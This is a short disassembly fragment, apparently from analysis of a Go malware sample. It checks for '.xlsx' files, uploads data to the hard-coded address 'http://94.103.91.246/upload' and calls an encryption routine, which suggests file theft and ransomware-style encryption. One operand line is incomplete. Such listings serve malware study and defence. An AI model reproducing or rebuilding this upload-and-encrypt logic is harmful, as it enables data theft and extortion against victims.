 mov rsi, [rsp+1A0h+arg_0]
lea rax, [rsi+rdx]
lea rax, [rax-5]
lea rbx, aXlsx ; ".xlsx"
mov ecx, 5
call runtime_memequal
test al, al
jnz loc_63C2D9
mov rax, [rsp+1A0h+var_C8]
mov rcx, [rsp+1A0h+var_150]
mov rbx, [rsp+1A0h+var_158]
loc_63C2D9:
mov rax, [rsp+1A0h+arg_0]
mov rbx, [rsp+1A0h+arg_8]
lea rcx, aHttp9410391246 ; "http://94.103.91.246/upload"
mov edi, 1Bh
mov rsi, [rsp+1A0h+var_F0]
mov r8, [rsp+1A0h+var_160]
mov r9,
mov r10, [rsp+1A0h+var_148]
call main_uploadFile
xor eax, eax
xor ebx, ebx
add rsp, 1A0h
pop rbp
retn
loc_63BF83:
mov rdi, [rsp+1A0h+var_D0]
mov rsi, [rsp+1A0h+var_130]
mov r8, [rsp+1A0h+var_128]
call main_encrypt
mov [rsp+1A0h+var_A8], rax
mov [rsp+1A0h+var_D8], rdi
mov [rsp+1A0h+var_100], rbx
mov [rsp+1A0h+var_F8], rcx
mov [rsp+1A0h+var_140], rsi
mov [rsp+1A0h+var_138], r8
test r9, r9
jz loc_63C07A